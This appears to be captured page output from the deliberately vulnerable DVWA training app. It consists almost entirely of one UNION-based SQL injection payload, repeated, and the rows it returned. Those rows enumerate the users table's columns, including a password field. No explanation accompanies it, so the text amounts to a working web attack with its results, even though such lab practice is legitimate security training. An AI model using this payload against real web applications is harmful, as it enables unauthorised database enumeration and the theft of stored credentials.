 Submit
ID: 2' union SELECT column_name,column_type FROM information_schema.columns WHERE table_schema = 'dvwa' and table_name='users' -- '
First name: Gordon
Surname: Brown
ID: 2' union SELECT column_name,column_type FROM information_schema.columns WHERE table_schema = 'dvwa' and table_name='users' -- '
First name: user_id
Surname: int(6)
ID: 2' union SELECT column_name,column_type FROM information_schema.columns WHERE table_schema = 'dvwa' and table_name='users' -- '
First name: first_name
Surname: varchar(15)
ID: 2' union SELECT column_name,column_type FROM information_schema.columns WHERE table_schema = 'dvwa' and table_name='users' -- '
First name: last_name
Surname: varchar(15)
ID: 2' union SELECT column_name,column_type FROM information_schema.columns WHERE table_schema = 'dvwa' and table_name='users' -- '
First name: user
Surname: varchar(15)
ID: 2' union SELECT column_name,column_type FROM information_schema.columns WHERE table_schema = 'dvwa' and table_name='users' -- '
First name: password
Surname: varchar(32)
ID: 2' union SELECT column_name,column_type FROM information_schema.columns WHERE table_schema = 'dvwa' and table_name='users' -- '
First name: avatar
Surname: varchar(70)